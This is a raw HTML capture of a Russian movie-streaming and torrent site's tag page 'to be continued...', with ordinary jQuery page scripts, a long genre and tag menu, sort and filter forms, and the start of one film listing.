

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://demokino.ru/video/tag/be-continued/
body_size: 28277
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "//www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="//www.w3.org/1999/xhtml" lang="ru-ru" xml:lang="ru-ru">

<head>

<script type="application/javascript">
	if (window.devicePixelRatio !== 1) { // определения иных устройств, с коэффициентом отличным от 1
		var dpt = window.devicePixelRatio;
		var widthM = window.screen.width * dpt;
		var widthH = window.screen.height * dpt;
		document.write('<meta name="viewport" content="width=' + widthM+ ', height=' + widthH + '">');
	}

var SEARCH_URL = '/search';
var AUTOCOMPLETE_URL = '/search/autocomplete/';
var AUTOCOMPLETE_ALL_URL = '/search/autocomplete/all/';
</script>


<meta name="viewport" content="width=device-width, initial-scale=1.0">
<style>.ui-widget .text, .wrap .text{position: static !important} .text{text-align:left !important; color:#4f4f4f !important}</style>







<link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/base.9.css" type="text/css" />
<link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/pickfilm_ru37.css" type="text/css" />
<!-- <link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/mobile.35.css" type="text/css" /> -->
<link rel="stylesheet" href="http://media5.cdnbase.com/media/css/custom-theme/ui_torrent_su.2.css" type="text/css" media="screen" >

<link type="text/css" href="http://media5.cdnbase.com/media/jquery.lightbox.css" rel="stylesheet"/>
<!--[if IE]><link rel="stylesheet" type="http://media5.cdnbase.com/media/theme/base-ie.css" type="text/css" /><![endif]-->

<title>to be continued...: фильмы  смотреть онлайн или скачать торрент бесплатно в хорошем качестве без регистрации 2025-2026 списком - страница 1</title>
<meta name="Robots" content="INDEX, FOLLOW">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta charset="utf-8">

<meta name="description" content="to be continued" />
<meta name="keywords" content="торрент торент torrent torent трекер трекэр скачать торрент торент трекеры смотреть онлайн скачать новый хороший фильм фильмы бесплатно" />

<!-- start  блок соц. кнопки заголовки --><!-- addthis_list_head.html -->
<!--vk/fb-->
<meta property="og:title" content="to be continued...: фильмы  смотреть онлайн или скачать торрент бесплатно в хорошем качестве без регистрации 2025-2026 списком - страница 1"/>
<meta property="og:description" content="to be continued"/>
<meta property="fb:app_id" content="1677893532422145"/>
<!--g+-->
<meta itemprop="name" content="to be continued...: фильмы  смотреть онлайн или скачать торрент бесплатно в хорошем качестве без регистрации 2025-2026 списком - страница 1"/>
<meta itemprop="description" content="to be continued"/>

<!-- end  блок соц. кнопки заголовки -->

<link rel="alternate" type="application/rss+xml" title="rss Онлайн кинотеатр и открытый торрент трекер. Качай и смотри фильмы бесплатно в хорошем качестве HD 720,1080, 4K без регистрации " href="/feeds/rss/" />
<link rel="alternate" type="application/atom+xml" title="atom Онлайн кинотеатр и открытый торрент трекер. Качай и смотри фильмы бесплатно в хорошем качестве HD 720,1080, 4K без регистрации " href="/feeds/atom/" />
<link rel="search"    type="application/opensearchdescription+xml" title="поиск на сайте" href="/opensearch.xml" />


<link rel="icon" href="http://media5.cdnbase.com/media/theme/ico-pickfilm-0.png" type="image/png" />






<script type="text/javascript">var SITE_READONLY=false, USER_ID=0, USER_UPDATED=0, IS_AUTHENTICATED=false, IS_STAFF=false, ip_perms={"MemberIP": "3.148.243.190", "countrie": "us", "IP_DENY": true, "IS_US": true}, perms=["do_login", "no_post_add"], social=[];</script>

<script>
	var MEDIA_URL='http://media5.cdnbase.com/media/';
	if (SITE_READONLY){console.log( 'Сайт в режиме только для чтения' );}
</script>

<script  type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery_1_9_1.mini.js"></script>
<script  type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery-ui-1.10.3.custom1.min.js"></script>
<script  type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.lightbox.js"></script>

<script  type="text/javascript" src="http://media5.cdnbase.com/media/js/pickfilm_ru.31.js"></script>

<script>$(function(){ip_perms.is_banned&&$(".user-top-banned").html("<p>IP забанен: <b>"+ip_perms.banned_reason+"</b></p><a href='/topic/1/44902/'>Почему Мой Аккаунт Или IP Забанен?</a>"),$(".socialAuth").each(function(t){box=$(this),center=$("<center></center>").appendTo(box),table=$("<table></table>").appendTo(center),tr=$("<tr></tr>").appendTo(table),title=box.attr("title"),box.attr("title",""),$.each(social,function(t,e){$("<td><a onclick=\"return socialAuthWindow('"+e[1]+'\')" href="/social/login/'+e[1]+'/" title="'+title+" "+e[0]+'"> <em class="ic-icon ic-'+e[1]+'"></em></a></td>').appendTo(tr)})})});</script>



<script type="text/javascript">
var PAGE_MODE='';
var initial_hide_viewed = false;

function search_form_submit() {
//	console.log ('search_form_submit',this.action);
	var l = document.createElement("a");
	l.href = this.action;
	action = l.pathname;
	hide_viewed	= $("#hide_viewed:checked").val()=='on';
	if (initial_hide_viewed != hide_viewed){		action += '?hide_viewed=' + hide_viewed;	}

	$("#search_form").attr('action', action);
//	$("#search_sort").prop('disabled', true);
//	$("#hide_viewed,#search_pages label").each(function(){
//		$(this).button({disabled:true});
//	});
	$(".paginator, .film-list").css('opacity',0.5);
}

$(document).ready(function () {

	if (typeof(perms) !== 'undefined') {
		if($.inArray('hide_viewed',perms)!==-1){
			$("#hide_viewed").attr('checked', 'checked');
			initial_hide_viewed = true;
		}
		console.log('hide_viewed',$.inArray('hide_viewed',perms)!==-1);
	}
	$("#search_form").submit(search_form_submit);

	$("#search_form, #search_form_filter").appendTo("#search_form_wrap").show();

	$("#search_form_wrap .no-mobile").remove();



	// fix убрать когда обновится код кнопок
// $('.film-download .download-button').replaceWith( "Скачать" );
	$('.button, .film-download').button();



	//if (postRmbn_placeID===undefined) { var postRmbn_placeID = '';}
	videolist_content_init();

	// showing allowed controls
	if(typeof film_preloaded_list_data  !== "undefined"){
		video_preference_render_list(film_preloaded_list_data);
	}else{
		video_preference_get();
	}


	addControl('film_controll','<em title="Интересы и уведомления" class="nav-icon email-off generic_favorit_controll" type_id="17" object_id="{0}" id="fav_17_{0}"></em>');
	generic_favorite_preference_get();



	


	// форма сортировки обычная
	if ( $('#search_form').length > 0 ){
		$( "#hide_viewed" ).button();
		$( "#search_pages, #repeat" ).buttonset();
		$('#search_form .ui-state-default' ).addClass('my-state-default').removeClass('ui-state-default');

		$("#search_pages input:radio").change(function() {
			$("#search_form").submit();
		});
		$("#search_sort").change(function() {
			if ($("#filter_action").val() != '') $("#search_form").prop('action', $("#filter_action").val());
			else								 $("#search_form").prop('action', '1.html' );
			$("#search_form").submit();
		});
		$("#hide_viewed").change(function() {
			if(IS_AUTHENTICATED)	$("#search_form").submit();
			else					open_alert("Доступно только зарегистрированным пользователям",true);
		});
	}

	// форма сортировки со странами, тегами, жанрами и годами
	if ( $('#search_form_filter').length > 0 ){
		$("#hide_viewed").change(function() {
			if( ! IS_AUTHENTICATED)			open_alert("Доступно только зарегистрированным пользователям",true);
		});

	}



	if ( $('#celebrity_tabs').length > 0 ){
		$( "#celebrity_tabs" ).tabs();
	}



	if($.inArray('is_staff',perms)!==-1){
		addControlButton2(null,'generic_controll',"<a href='/admin/{0}/' title='Редактировать {1}'><em class='nav-icon nav-pencil'></em></a>");
		addControl('film_controll',"<a href='/admin/import/{0}/' title='Обновить информацию о торрентах'><em class='nav-icon nav-arrow_refresh'></em></a>");
		addControl('film_controll',"<a href='/admin/film/film/{0}/' title='Редактировать Фильм'><em class='nav-icon nav-pencil'></em></a>");
		addControl('film_controll',"<a href='/admin/redraw/{0}/' title='Перерисовать кеш'><em class='nav-icon nav-picture_save'></em></a>");
		addControl('is_serial .film_controll',"<a href='/admin/schedule/{0}/' title='Прасить сезон / серии'><em class='nav-icon nav-picture_go'></em></a>");

		$("<em class='nav-icon nav-picture_save float_right' title='Перерисовать кеш страницы'></em>").prependTo( $('.paginator').first() ).click(page_redraw);
	}

	if (PAGE_MODE =='video' ){

		$('.film-genre a[itemprop="genre"]').each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/' ).replace( '/all/', '/' );
			$( value ).prop( 'href', href );
		});


	} else if ( PAGE_MODE !='all'){


		$(".tag_list a").each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/'+PAGE_MODE+'/' ).replace( '/all/', '/'+PAGE_MODE+'/' ) ;
			$( value ).prop( 'href', href );
		});


	} else if ( PAGE_MODE =='all'){

		$('.film-genre a[itemprop="genre"]').each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/' );
			$( value ).prop( 'href', href );
		});



	}




});

	function highlight_menu(url){
		console.log('highlight_menu',url)
		$.each($("#leftmenu li li"), function(index, item) {
			if ($('a', item).attr('href').startsWith(url)){
				$(item).addClass('selected');
				return false;
			}
		});
	}
</script>









</head>

<body>

<!--
request.session_token	None-1768923833-12921ee02dc9f96a11155e284a6561ee8954f00c
request.cookie_token	False
-->

<script async type="text/javascript" src="https://kinotree.ru/metrika.js?token=None-1768923833-12921ee02dc9f96a11155e284a6561ee8954f00c" ></script>




<div id="container" >











<!-- top_content -->



<center></center>




	<div id="header">
		<div class='top-info'>
			<div class='logo'><a href="/">PickFilm</a></div>

			<!-- сгенерировано ( 2026/01/20 15:28:53 ) -->
<div id="user-username">&nbsp; </div><div id="user-menu"><a href="/user/login/" onclick="return open_login_dialog()" title="Вход и Регистрация"><em class="ic-icon ic-login"></em></a></div><div class="user-top-banned"></div>

		</div>

		<div class='menu-info'>
				<div id='main_menu'>
					<ul class="h-menu">
						<li><a href="/last/all/">Новинки</a></li>
						<li><a href="/new-films/">Фильмы</a></li>
						<li><a href="/last-tv/">Сериалы</a></li>
						<li><a href="/last-multfilm/">Мультфильмы</a></li>
						<li><a href="/last/documentary/">Передачи</a></li>
						<li><a href="/last/music/">Музыка</a></li>
						<li><a href="http://www.era-igr.ru/" target="_blank">ИГРЫ</a>
					</ul>

					<div class="main_search">
						<form action="/search/" method="get" id="search_form1"  onsubmit="return search_form1_submit()">
								<input name="keyword"  type="text" id="search_keyword1" BORDER="0" tabindex="1" placeholder="Введите название фильма">
								<input type=submit id="search_submit1" tabindex="2" VALUE="Искать">
						</form>
						<div id="search_url"><a href="/search.html">Поиск фильмов по параметрам</a></div>
					</div>
				</div>


		</div>
<div class='clear'></div>
</div><!-- end header -->


<div class='clear'></div>


<!-- top_counters -->





	
	<div id="inner">

		<div id="leftmenu" class="column">
			<div class='wrap'>
			


	

		<!-- менюху для остальных списков -->
		
				
				<!-- cache:sidebar_type_new 1 8 сентября 2023 г. 18:02  сгенерировано ( 2026/01/20 14:52:10 )  -->

				<ul class='nav-menu'><li id="search_form_wrap" ><a name='search'><b>Фильтры</b></a></li><li><br><a href="">Фильмы</a><ul><li class='bold'><a href='/most-films/'>Самые популярные</a></li><li class='bold'><a href='/new-torrent/'>Последние добавленные</a></li><li class='bold'><a href='/new-films/'>Новинки кино</a></li><li class='bold'><a href='/new-movies/'> Новые фильмы на сайте</a></li><li ><a href='/zarubezhnyj-film/' style='color:#ae1933'>Зарубежный фильм</a></li><li ><a href='/russian/' style='color:#ae1933'>Русский фильм</a></li><li ><a href='/soviet/' style='color:#ae1933'>Советский фильм</a></li><li ><a href='/animaciya-films/' >Анимация</a></li><li ><a href='/art-haus/' >Арт-хаус / Авторское кино</a></li><li ><a href='/biography/' >Биография</a></li><li ><a href='/action/' >Боевик</a></li><li class='last'><a href='' onclick='return $(".hidden_1").toggle(),false'>Остальные жанры</a></li></ul><ul class='hidden hidden_1'><li ><a href='/boevye/' >Боевые искусства</a></li><li ><a href='/western/' >Вестерн</a></li><li ><a href='/voenniy/' >Военный</a></li><li ><a href='/detective/' >Детектив</a></li><li ><a href='/detskiy/' >Детский</a></li><li ><a href='/elder/' >Для взрослых</a></li><li ><a href='/documental/' >Документальный</a></li><li ><a href='/drama/' >Драма</a></li><li ><a href='/history/' >Исторический</a></li><li ><a href='/katastrofa/' >Катастрофа</a></li><li ><a href='/comedy/' >Комедия</a></li><li ><a href='/short/' >Короткометражный</a></li><li ><a href='/criminal/' >Криминал</a></li><li ><a href='/melodrama/' >Мелодрама</a></li><li ><a href='/mystic/' >Мистика</a></li><li ><a href='/vmusic/' >Музыка</a></li><li ><a href='/musical/' >Мюзикл</a></li><li ><a href='/nemoe/' >Немое кино</a></li><li ><a href='/noir/' >Нуар</a></li><li ><a href='/parody/' >Пародия</a></li><li ><a href='/adventure/' >Приключения</a></li><li ><a href='/family/' >Семейный</a></li><li ><a href='/skazka/' >Сказка</a></li><li ><a href='/spektakl/' >Спектакль</a></li><li ><a href='/sport/' >Спорт</a></li><li ><a href='/triller/' >Триллер</a></li><li ><a href='/horror/' >Ужасы</a></li><li ><a href='/scifiction/' >Фантастика</a></li><li ><a href='/fantasy/' >Фэнтези</a></li></ul></li><li><br><a name='tag'><b>Теги</b></a><ul><li><a href='/video/tag/hd-2160r/' ><em class="nav-icon nav-tag_blue">тег</em> HD 2160р</a></li><li><a href='/video/tag/hdtv-1080i/' ><em class="nav-icon nav-tag_blue">тег</em> HD 1080</a></li><li><a href='/video/tag/hdtv-720p/' ><em class="nav-icon nav-tag_blue">тег</em> HD 720</a></li><li><a href='/video/tag/3d/' ><em class="nav-icon nav-tag_blue">тег</em> 3D</a></li><li><a href='/video/tag/be-continued/' style='color:#479519'><em class="nav-icon nav-tag_blue">тег</em> to be continued...</a></li><li><a href='/video/tag/pro-lyubov/' ><em class="nav-icon nav-tag_blue">тег</em> Про любовь </a></li><li><a href='/video/tag/zombi/' ><em class="nav-icon nav-tag_blue">тег</em> Про зомби</a></li><li class='last hidden_tag'><a href='' onclick='return $(".hidden_tag").toggle(),false'>Остальные теги</a></li></ul><ul class='hidden hidden_tag'><li><a href='/video/tag/marvel/' style='color:3'><em class="nav-icon nav-tag_blue">тег</em> Marvel</a></li><li><a href='/video/tag/vampiry/' ><em class="nav-icon nav-tag_blue">тег</em> Про вампиров</a></li><li><a href='/video/tag/akuly/' ><em class="nav-icon nav-tag_blue">тег</em> Про акул</a></li><li><a href='/video/tag/pro-podrostkov/' ><em class="nav-icon nav-tag_blue">тег</em> Про подростков</a></li><li><a href='/video/tag/indijskoe-kino/' ><em class="nav-icon nav-tag_blue">тег</em> Индийское кино</a></li><li><a href='/video/tag/pro-supergeroev/' ><em class="nav-icon nav-tag_blue">тег</em> Про супергероев </a></li><li><a href='/video/tag/filmy-osnovannye-na-realnyh-sobytiyah/' ><em class="nav-icon nav-tag_blue">тег</em> Основанные на реальных событиях</a></li><li><a href='/video/tag/tyurma/' ><em class="nav-icon nav-tag_blue">тег</em> Про тюрьму</a></li><li><a href='/video/tag/dinozavry/' ><em class="nav-icon nav-tag_blue">тег</em> Про динозавров</a></li><li><a href='/video/tag/pro-sobak/' ><em class="nav-icon nav-tag_blue">тег</em> Про собак</a></li><li><a href='/video/tag/pro-gonki/' ><em class="nav-icon nav-tag_blue">тег</em> Про гонки</a></li><li><a href='/video/tag/pro-zhivotnyh/' ><em class="nav-icon nav-tag_blue">тег</em> Про животных</a></li><li><a href='/video/tag/pro-vedm/' ><em class="nav-icon nav-tag_blue">тег</em> Про ведьм </a></li><li><a href='/video/tag/pro-tanki/' ><em class="nav-icon nav-tag_blue">тег</em> Про танки</a></li><li><a href='/video/tag/chyornaya-komediya/' ><em class="nav-icon nav-tag_blue">тег</em> Чёрная комедия</a></li><li><a href='/video/tag/pro-robotov/' ><em class="nav-icon nav-tag_blue">тег</em> Про роботов</a></li><li><a href='/video/tag/prishelcy/' ><em class="nav-icon nav-tag_blue">тег</em> Про инопланетян</a></li><li><a href='/video/tag/pro-snajperov/' ><em class="nav-icon nav-tag_blue">тег</em> Про снайперов</a></li><li><a href='/video/tag/pro-apokalipsis/' ><em class="nav-icon nav-tag_blue">тег</em> Про апокалипсис</a></li><li><a href='/video/tag/tancy/' ><em class="nav-icon nav-tag_blue">тег</em> Про танцы</a></li><li><a href='/video/tag/pro-futbol/' ><em class="nav-icon nav-tag_blue">тег</em> Про футбол </a></li><li><a href='/video/tag/vyzhivanie/' ><em class="nav-icon nav-tag_blue">тег</em> Про выживание</a></li><li><a href='/video/tag/pro-bogov/' ><em class="nav-icon nav-tag_blue">тег</em> Про богов</a></li><li><a href='/video/tag/pro-manyakov-i-serijnyh-ubijc/' ><em class="nav-icon nav-tag_blue">тег</em> Про маньяков и серийных убийц</a></li><li><a href='/video/tag/oborotni/' ><em class="nav-icon nav-tag_blue">тег</em> Про оборотней</a></li><li><a href='/video/tag/pro-mafiyu/' ><em class="nav-icon nav-tag_blue">тег</em> Про мафию</a></li><li><a href='/video/tag/puteshestviya-vo-vremeni/' ><em class="nav-icon nav-tag_blue">тег</em> Про путешествия во времени</a></li><li><a href='/video/tag/pro-rycarej/' ><em class="nav-icon nav-tag_blue">тег</em> Про рыцарей</a></li><li><a href='/video/tag/pro-drakonov/' ><em class="nav-icon nav-tag_blue">тег</em> Про драконов</a></li><li><a href='/video/tag/gangstery/' ><em class="nav-icon nav-tag_blue">тег</em> Про гангстеров</a></li><li><a href='/video/tag/pro-derevnyu/' ><em class="nav-icon nav-tag_blue">тег</em> Про деревню</a></li><li><a href='/video/tag/shpiony/' ><em class="nav-icon nav-tag_blue">тег</em> Про шпионов</a></li><li><a href='/video/tag/pro-hakerov/' ><em class="nav-icon nav-tag_blue">тег</em> Про хакеров</a></li><li><a href='/video/tag/pro-piratov/' ><em class="nav-icon nav-tag_blue">тег</em> Про пиратов</a></li><li><a href='/video/tag/pro-vikingov/' ><em class="nav-icon nav-tag_blue">тег</em> Про викингов</a></li><li><a href='/video/tag/trash-tresh-movies/' style='color:#E70800'><em class="nav-icon nav-tag_blue">тег</em> trash (трэш) movies</a></li><li><a href='/video/tag/closed/' style='color:#E70800'><em class="nav-icon nav-tag_blue">тег</em> Завершён</a></li><li><a href='/video/tag/9-maya-den-pobedy/' ><em class="nav-icon nav-tag_blue">тег</em> 9 мая, День Победы</a></li><li><a href='/video/tag/pixar/' ><em class="nav-icon nav-tag_blue">тег</em> PIXAR</a></li><li><a href='/video/tag/nauchnaya-fantastika/' ><em class="nav-icon nav-tag_blue">тег</em> Sci-Fi (Научная фантастика)</a></li><li><a href='/video/tag/avangard-i-syurrealizm/' ><em class="nav-icon nav-tag_blue">тег</em> Авангард и Сюрреализм</a></li><li><a href='/video/tag/angely-i-demony/' ><em class="nav-icon nav-tag_blue">тег</em> Ангелы и Демоны</a></li><li><a href='/video/tag/antiutopiya/' ><em class="nav-icon nav-tag_blue">тег</em> Антиутопия</a></li><li><a href='/video/tag/balet/' ><em class="nav-icon nav-tag_blue">тег</em> Балет</a></li><li><a href='/video/tag/vrachi/' ><em class="nav-icon nav-tag_blue">тег</em> Врачи</a></li><li><a href='/video/tag/genij/' ><em class="nav-icon nav-tag_blue">тег</em> Гении</a></li><li><a href='/video/tag/kiberpank/' ><em class="nav-icon nav-tag_blue">тег</em> Киберпанк</a></li><li><a href='/video/tag/kollekciya/' ><em class="nav-icon nav-tag_blue">тег</em> Коллекция</a></li><li><a href='/video/tag/komiks/' ><em class="nav-icon nav-tag_blue">тег</em> Комикс</a></li><li><a href='/video/tag/magi/' ><em class="nav-icon nav-tag_blue">тег</em> Маги и Волшебники</a></li><li><a href='/video/tag/narkotiki/' ><em class="nav-icon nav-tag_blue">тег</em> Наркотики</a></li><li><a href='/video/tag/novogodnie/' ><em class="nav-icon nav-tag_blue">тег</em> Новогодние</a></li><li><a href='/video/tag/opera/' ><em class="nav-icon nav-tag_blue">тег</em> Опера</a></li><li><a href='/video/tag/parallelnye-miry/' ><em class="nav-icon nav-tag_blue">тег</em> Параллельные миры</a></li><li><a href='/video/tag/peplum/' ><em class="nav-icon nav-tag_blue">тег</em> Пеплум</a></li><li><a href='/video/tag/perevod-goblina/' ><em class="nav-icon nav-tag_blue">тег</em> Перевод Гоблина</a></li><li><a href='/video/tag/podrostkovaya-zhestokost/' ><em class="nav-icon nav-tag_blue">тег</em> Подростковая жестокость</a></li><li><a href='/video/tag/postapokalipsis/' ><em class="nav-icon nav-tag_blue">тег</em> Постапокалипсис</a></li><li><a href='/video/tag/prizraki/' ><em class="nav-icon nav-tag_blue">тег</em> Призраки</a></li><li><a href='/video/tag/lawyers/' ><em class="nav-icon nav-tag_blue">тег</em> Про Юристов и Адвокатов</a></li><li><a href='/video/tag/pro-bogatyh/' ><em class="nav-icon nav-tag_blue">тег</em> Про богатых</a></li><li><a href='/video/tag/kosmos/' ><em class="nav-icon nav-tag_blue">тег</em> Про космос</a></li><li><a href='/video/tag/psevdodokumentalnyj/' ><em class="nav-icon nav-tag_blue">тег</em> Псевдодокументальный</a></li><li><a href='/video/tag/rezhisserskaya-versiya/' ><em class="nav-icon nav-tag_blue">тег</em> Режиссерская версия</a></li><li><a href='/video/tag/roud-muvi/' ><em class="nav-icon nav-tag_blue">тег</em> Роуд-муви</a></li><li><a href='/video/tag/sverhsposobnosti/' ><em class="nav-icon nav-tag_blue">тег</em> Сверхспособности</a></li><li><a href='/video/tag/sitkom/' ><em class="nav-icon nav-tag_blue">тег</em> Ситком</a></li><li><a href='/video/tag/slesher/' ><em class="nav-icon nav-tag_blue">тег</em> Слэшер</a></li><li><a href='/video/tag/stimpank/' ><em class="nav-icon nav-tag_blue">тег</em> Стимпанк</a></li><li><a href='/video/tag/fanaty-i-skinhedy/' ><em class="nav-icon nav-tag_blue">тег</em> Фанаты и Скинхеды</a></li><li><a href='/video/tag/ekranizaciya/' ><em class="nav-icon nav-tag_blue">тег</em> Экранизация</a></li><li class='more'><a href='/tags/video/' target="_blank">Еще Теги</a></li></ul></li></ul>
				<!-- endcache:sidebar_type -->
				
		
	



<div class='no-mobile'>

	

</div>

			
			

			</div>
		</div>



	<!-- сообщение о блокировке -->
		




		<div id="content" class="column">
			<div class='wrap'>
			

				
	
	






<!-- сгенерировано ( 2026/01/20 15:33:53 ) 812be862f36126b9c3dbd976db9082a9-42 42 -->
<script type="text/javascript">
	var CACHE_PAGE_ID='812be862f36126b9c3dbd976db9082a9-42';
	var PAGE_MODE='video';
	var href_selected = false;
</script>





<!-- cache:videolist.content.top 812be862f36126b9c3dbd976db9082a9-42  сгенерировано ( 2026/01/20 15:33:53 )  -->
<div class='hidden' id="film_form_box"><form id="film_form"><input type="text" name="tag_keyword" id="id_tag_keyword" placeholder="Добавить фильм для тега ‘to be continued...’"/><input type="hidden" name="tag_id" id="id_tag_id" value="8" /></form><div id="film_log"></div></div><h1 class='head'><a href="/most-films/">Фильмы</a> / 
	to be continued...
</h1>
<!-- cache:videolist.content.top -->









	<noscript>
		<!-- Статическая сортировка при отключенных скриптах -->

	</noscript>
	<form class="form" method="POST" id="search_form_filter">
<div>
	<div id='genre_menu'>

		<div id='prev_menu'></div>
		<!--		<b>to be continued...</b> -->
		<div>
				<select id='menu_country'			name='country' 	><option value="-"  class="default">Все страны</option></select>
				<select id='menu_tag'					name='tag'			><option value="-"  class="default">Все теги</option></select>
				<select id='menu_genre'				name='genre'		><option value="-"  class="default">Все жанры</option></select>
				<select id='menu_year'				name='year'			><option value="-"  class="default">Все года</option></select>
				<span  id='menu_year_alert'	 class="ui-icon ui-icon-info" style="display: none;" title="Для выбранного года может не быть фильмов."></span>


		<div id="search_toolbar">
			<button id='menu_button'>Поиск</button>
			<div>
				<select id='search_sort' name='sort'>
					<optgroup label='Основная сортировка'>
						<option value=6>Новые</option>
						<option value=7>Старые</option>
						<option value=8>Лучшие</option>
						<option value=2 selected>Популярные</option>
						<option value=13>Самые рекомендуемые</option>
					</optgroup>
					<optgroup label='Дополнительная сортировка'>
						<option value=0>Новые торренты</option>
						<option value=1>Ранние торренты</option>
						<option value=3>Непопулярные</option>
						<option value=4>Название ( А - Я )</option>
						<option value=5>Название ( Я - А )</option>
						<option value=14>Новые на ДВД</option>
						<option value=15>Ранние на ДВД</option>
						<option value=9>Худшие по рейтингу</option>
						<option value=10>Лучшие по качеству</option>
						<option value=11>Худшие по качеству</option>
						<option value=12>Новые фильмы на сайте</option>
						<option value=20>Обсуждаемые</option>
					</optgroup>
				</select>
			</div>

			<div id="search_pages"><input type="radio" value="15" id="search_15" name="search_pages"><label for="search_15"  title="Показывать по 15 фильмов на странице">15</label><input type="radio" value="25" id="search_25" name="search_pages"><label for="search_25"  title="Показывать по 25 фильмов на странице">25</label><input type="radio" value="50" id="search_50" name="search_pages"><label for="search_50"  title="Показывать по 50 фильмов на странице">50</label></div>
			<div class='hide_viewed_wrap'>

				<input type="checkbox" name='hide_viewed' id='hide_viewed' />
				<label for='hide_viewed'>Скрывать просмотренные</label>

			</div>

			<input type='hidden' name='page' id='search_page'>
		</div>


	</div>



	</div>
</div>
</form>








<!-- cache:paginator2 1 2 сгенерировано ( 2026/01/20 15:28:13 )  -->
<br/><ul class='paginator mod_sort'><li class='page_prev float_left'><em></em></li><li>1</li><li><a href="2.html">2</a></li><li class='page_input' title="Перейти на указанную страницу"><input value="2"><a  class='page_go'><span class="ui-icon ui-icon-circle-arrow-e"></span></a></li><li class='page_next float_right'><a href="2.html" title="Перейти на следующую страницу"><em></em></a></li></ul><br/><br/>
<!-- endcache:paginator2 -->




<div class="film-list"><div><!-- list 0 index out of range --></div><!-- 1--><!-- cache:  pererozhdenie-v-yajtso-drakona-ya-stanu-silnejshim ( сгенерирован 2026/01/19 12:50:05 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_621953' class="film-item is-video is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="621953" id='film_controll_621953'></div></div><div class="film-wrap"><div class='film-image' alt="Перерождение в яйцо дракона: Я стану сильнейшим" ><a href="/film/pererozhdenie-v-yajtso-drakona-ya-stanu-silnejshim.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/ci/gb/cache/pererozhdenie-v-yajtso-drakona_video_list.tmp)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="10 января 2026 г." /><meta itemprop="url" content="//film/pererozhdenie-v-yajtso-drakona-ya-stanu-silnejshim.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/ci/gb/cache/pererozhdenie-v-yajtso-drakona_video_list.tmp" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new-torrent/jp/'><em class="cn-icon cn-jp" title='Япония'>jp</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Перерождение в яйцо дракона: Я стану сильнейшим</span>  (2026) <br/>(<span itemprop="alternativeHeadline">Tensei shitara Dragon no Tamago datta</span>)<br/></h2><div class='film-genre'><div><a href='/action/video/' itemprop="genre" >Боевик</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/adventure/video/' itemprop="genre" >Приключения</a>, <a href='/fantasy/video/' itemprop="genre" >Фэнтези</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 